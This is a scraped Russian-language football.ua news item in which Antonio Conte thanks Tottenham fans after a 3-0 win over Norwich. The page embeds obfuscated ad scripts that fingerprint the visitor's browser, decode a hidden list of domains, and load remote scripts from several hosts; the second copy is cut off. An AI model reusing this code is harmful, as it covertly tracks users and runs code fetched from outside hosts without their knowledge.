    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="active">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/england.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/results/" >Розклад. АПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/cup/" >Кубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/leaguecup/" >Кубок ліги</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=49" >Суперкубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=85" >Чемпіоншип. Плей-оф</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 467629;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Англія</p>
    <p class="date">06 грудня 2021, 09:12</p>
    <h1>Конте: Чувствую большую ответственность перед болельщиками</h1>
    <p class="intro">Наставник Тоттенхэма рассказал о своих взаимоотношениях с фанатами.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/467/467629.jpg" alt="антонио конте, getty images" />
        <div class="photo-text">
            <span class="author">антонио конте, getty images</span>
            <span class="photo-date">06 грудня 2021, 09:12</span>
        </div>
    </div>


    <div class="article-text">
        <p>В рамках 15-го тура АПЛ Тоттенхэм уверенно переиграл Норвич, забив три безответных мяча.</p>

<p>По ходу поединка поклонники &quot;шпор&quot; пели на трибунах имя главного тренера команды Антонио Конте, что не мог не отметить сам наставник.</p>

<p>&quot;Я хотел бы поблагодарить фанатов, которые пели мое имя. Это очень приятно, но в то же время я чувствую огромную ответственность перед ними. Они доверяют мне, но я пробыл в клубе лишь месяц! Хотелось бы действительно заслужить такое отношение к себе&quot;, &mdash; считает Конте.</p>

<p>Кроме того, итальянский наставник оценил игру своих подопечных в матче с Норвичем.</p>

<p>&quot;Лукас Моура забил потрясающий мяч, но я жду больше голов от него. У него есть все качества, чтобы забивать как можно больше.&nbsp;</p>

<p>Дэвис отыграл очень приличный поединок. Он становится похожим на Аспиликуэту в Челси при формации с тремя центральными защитниками&quot;, &mdash; приводит слова Конте <a href="https://www.skysports.com/football/news/11661/12487675/antonio-conte-says-he-wants-to-repay-tottenham-fans-after-his-name-was-sung-during-win-over-norwich-which-lifts-spurs-to-fifth">Sky Sports</a>.</p>

<p>Смотрите на Football.ua <a href="https://football.ua/england/467597-tottenkhehm-norvich-30-video-golov-i-obzor-matcha.html">видео голов и обзор матча</a> Тоттенхэм &mdash; Норвич.</p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/07/07726713-de27-417e-9897-82613bb5b013.jpg" alt="Владимир Максименко">
        <p class="name"><a href="https://football.ua/profile/заря_1923_луганск.html">Владимир Максименко</a></p>
        
        <a class="link" href="https://football.ua/author/07726713-de27-417e-9897-82613bb5b013.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/9141-antonio-konte.html">Антоніо Конте</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/40.html">Тоттенгем</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Джерела</h4>
            <p>
        
                <a href="http://www.skysports.com">Sky Sports</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/england/467629-konte-chuvstvuju-bolshuju-otvetstvennost-pered-bolelshhikami.html&t=Конте: Чувствую большую ответственность перед болельщиками" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/england/467579-apl-tottenkhehm-razgromil-norvich-lids-na-poslednikh-sekundakh-vyrval-nichju-u-brentforda.html">АПЛ. Тоттенхэм разгромил Норвич, Лидс на последних секундах вырвал ничью у Брентфорда</a>
            </h4>
            <p class="date">05 грудня 2021, 17:59</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/467322-konte-o-rabote-v-tottenkhehme-ehto-mojj-samyjj-slozhnyjj-vyzov.html">Конте — о работе в Тоттенхэме: Это мой самый сложный вызов</a>
            </h4>
            <p class="date">02 грудня 2021, 14:19</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/467390-konte-posle-chetyrekh-nedel-v-tottenkhehme-ja-mogu-lish-vysoko-otzyvatsja-ob-igrokakh.html">Конте: После четырех недель в Тоттенхэме я могу лишь высоко отзываться об игроках</a>
            </h4>
            <p class="date">03 грудня 2021, 12:12</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/467359-tottenkhehm-doma-odolel-brentford.html">Тоттенхэм дома одолел Брентфорд </a>
            </h4>
            <p class="date">02 грудня 2021, 23:24</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/467353-tottenkhehm-khochet-prodlit-kontrakt-s-lorisom.html">Тоттенхэм хочет продлить контракт с Льорисом</a>
            </h4>
            <p class="date">02 грудня 2021, 21:59</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">АНАЛІТИКА, ІНТЕРВ'Ю, ЧТИВО</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/countrieselse/569089-shostij-tur-ligi-chempioniv-liverpul-bez-salaha-virishalna-gra-dlya-habi-alonso-ta-bagato-inshogo.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569089.jpg" alt="Собослаї, getty images" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">09 грудня 2025</span>Шостий тур Ліги чемпіонів: Ліверпуль без Салаха, вирішальна гра для Хабі Алонсо та багато іншого</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569099-yak-mokhamed-salakh-sprychynyv-hromadiansku-viinu-v-liverpuli.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569099.jpg" alt="Мохамед Салах, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">08 грудня 2025</span>Як Мохамед Салах спричинив &quot;громадянську війну&quot; в Ліверпулі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/568975-igor-kirjukhancev-match-iz-poltavoju-mozhlivo-najjvazhlivishijj-dlja-epicentru-v-pershomu-koli.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568975.jpg" alt="Ігор Кирюханцев. Фото: ФК Епіцентр" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">07 грудня 2025</span>Ігор Кирюханцев: Матч із Полтавою, можливо, найважливіший для Епіцентру в першому колі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/568907-igor-neves-svijj-nastupnijj-mjach-prisvjachu-druzhini-jaka-pri-nadiji.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568907.jpg" alt="Ігор Невес. Фото: ФК Карпати Львів" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">05 грудня 2025</span>Ігор Невес: Свій наступний м'яч присвячу дружині, яка при надії</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/568665-najjkrashhi-komentari-tizhnja-na-footballua-2411-30112025.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568665.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">02 грудня 2025</span>&quot;По травмах Неймара можна відслідковувати графік проведення карнавалів&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/568598-oleksandr-kemkin-khotilosja-b-mati-bilshe-sukhikh-matchiv-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568598.jpg" alt="Олександр Кемкін. Фото: ФК Кривбас" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">01 грудня 2025</span>Олександр Кемкін: Хотілося б мати більше сухих матчів в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/champions/568210-roberto-di-matteo-pro-nich-koli-vin-peremig-barselonu-gvardioli-i-vpisav-svoje-imja-v-istoriju-chelsi.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568210.jpg" alt="Роберто Ді Маттео, getty images" />
		
                <div class="text">
					<h3>
            Ліга чемпіонів
            
                    </h3>
					<p class="intro"><span class="date">25 листопада 2025</span>Роберто Ді Маттео — про ніч, коли він переміг Барселону Гвардіоли і вписав своє ім’я в історію Челсі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/568142-najjkrashhi-komentari-tizhnja-na-footballua-1711-23112025.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568142.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">25 листопада 2025</span>&quot;Блохін зібрав усі касети і чекає на телеграму від Ігоря Михайловича&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/568140-pjatijj-tur-ligi-chempioniv-bavarija-proti-arsenala-chelsi-vpershe-z-2018-roku-zustrinetsja-z-barselonoju.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568140.jpg" alt="Ферран Торрес та Ламін Ямаль, Getty Images" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">25 листопада 2025</span>П'ятий тур Ліги чемпіонів: Бавария проти Арсеналу, Челсі вперше з 2018 року зустрінеться з Барселоною</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/568128-chomu-isak-staie-velykoiu-problemoiu-dlia-liverpulia.html">
		
                <img src="https://images.football.ua/i/news/210x151/568/568128.jpg" alt="Александер Ісак, getty images" />
		
                <div class="text">
					<h3>
               
                
                    </h3>
					<p class="intro"><span class="date">24 листопада 2025</span>Чому Ісак стає великою проблемою для Ліверпуля</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567851-shcho-za-pryhoda-kiurasao-naimensha-kraina-uchasnytsia-v-istorii-chempionatu-svitu.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567851.jpg" alt="Радощі команди й фанатів, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">21 листопада 2025</span>&quot;Що за пригода!&quot;: Кюрасао — найменша країна-учасниця в історії чемпіонату світу</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/spain/567919-la-liga-202526-13-tur-anonsi-pojedinkiv-ta-golovni-intrigi.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567919.jpg" alt="Барселона — Атлетік Більбао, Getty Images" />
		
                <div class="text">
					<h3>
            Іспанія
            
                    </h3>
					<p class="intro"><span class="date">21 листопада 2025</span>Ла Ліга-2025/26, 13 тур. Анонси поєдинків та головні інтриги</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/spain/566626-vid-vodija-avtobusa-do-trenera-la-ligi-podorozh-manolo-gonsalesa-z-espanjjolom.html">
		
                <img src="https://images.football.ua/i/news/210x151/566/566626.jpg" alt="Маноло Гонсалес, getty images" />
		
                <div class="text">
					<h3>
            Іспанія
            
                    </h3>
					<p class="intro"><span class="date">21 листопада 2025</span>Від водія автобуса — до тренера Ла Ліги: подорож Маноло Гонсалеса з Еспаньйолом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/567502-rozmova-z-kampushem-limit-doviri-kerivnictva-kadrovi-potrjasinnja-kirilo-nesterenko-pro-pershijj-sezon-na-choli-oleksandriji.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567502.jpg" alt="Кирило Нестеренко. Фото: Getty Images" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">19 листопада 2025</span>Розмова з Кампушем, ліміт довіри керівництва, кадрові потрясіння: Кирило Нестеренко — про перший сезон на чолі Олександрії</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567727-chi-otrimujut-klubi-kompensaciju-jakshho-jikhni-gravci-travmujutsja-pid-chas-mizhnarodnikh-matchiv.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567727.jpg" alt="Габріел та Анчелотті, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 листопада 2025</span>Чи отримують клуби компенсацію, якщо їхні гравці травмуються під час міжнародних матчів?</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567654-peteru-shmeikheliu-62-biika-z-kinom-chomu-haniavsia-za-skoulzom-ta-iak-batt-obpik-iomu-henitalii.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567654.jpg" alt="Петер Шмейхель, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">18 листопада 2025</span>Петеру Шмейхелю — 62: бійка з Кіном, чому ганявся за Скоулзом та як Батт обпік йому геніталії </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/567648-najjkrashhi-komentari-tizhnja-na-footballua-1011-16112025.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567648.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">18 листопада 2025</span>&quot;Чому режисер трансляції не показував воротаря Франції у грі з Україною?&quot;: найкращі коментарі тижня на Football.ua </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/worldcup/567652-taktichnijj-analiz-gri-zbirnoji-ukrajini-proti-islandijiji.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567652.jpg" alt="Збірна України, uaf" />
		
                <div class="text">
					<h3>
            Владислав Жиряков
                
                    </h3>
					<p class="intro"><span class="date">17 листопада 2025</span>Тактичний аналіз гри збірної України проти Ісландії</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/567541-cifri-i-fakti-skilki-podatkiv-zaplatilo-dinamo-ta-pro-shho-ne-skazav-sergijj-palkin.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567541.jpg" alt="Футболісти Динамо після перемоги над Шахтарем у Кубку України. Фото: ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">16 листопада 2025</span>Цифри і факти: скільки податків заплатило Динамо та про що не сказав Сергій Палкін</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567425-10-najjkrashhikh-kultovikh-gerojiv-v-istoriji-premjer-ligi.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567425.jpg" alt="Балотеллі, Бербатов та Ді Каніо, The Telegraph" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">15 листопада 2025</span>10 найкращих &quot;культових героїв&quot; в історії Прем'єр-ліги</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567428-velikijj-chempion-z-bezmezhnim-potencialom-nastupna-zirka-reala-progresuje-pid-orudoju-eksgravcja-barseloni-v-komo.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567428.jpg" alt="Сеск Фабрегас та Ніко Пас, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">14 листопада 2025</span>Великий чемпіон з безмежним потенціалом: наступна зірка Реала прогресує під орудою ексгравця Барселони в Комо</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/worldcup/567290-dopomozhi-rebrovu-obrati-sklad-zbirnoji-ukrajini-na-match-proti-franciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567290.jpg" alt="Сергій Ребров, Getty Images" />
		
                <div class="text">
					<h3>
            Чемпіонат Світу-2026: чемпіонат світу з футболу
            
                    </h3>
					<p class="intro"><span class="date">12 листопада 2025</span>Допоможи Реброву обрати склад збірної України на матч проти Франції</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/567170-dinamo-kijiv-tezh-ne-vporalos-iz-futbolom-ponomarova-bezzhalnijj-shakhtar-ta-bromans-kolishnikh-pidsumki-12-go-turu-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567170.jpg" alt="фото ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Україна
            
                    </h3>
					<p class="intro"><span class="date">10 листопада 2025</span>Динамо Київ теж не впоралось із футболом Пономарьова, безжальний Шахтар, антифанати Олександрії та броманс колишніх. Підсумки 12-го туру УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/567160-894-dni-potomu-barselona-nareshti-povertajetsja-na-kamp-nou-chi-ni.html">
		
                <img src="https://images.football.ua/i/news/210x151/567/567160.jpg" alt="Відкрите тренування Барселони, фото getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 листопада 2025</span>894 дні потому: Барселона нарешті повертається на Камп Ноу (чи ні?) </p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var 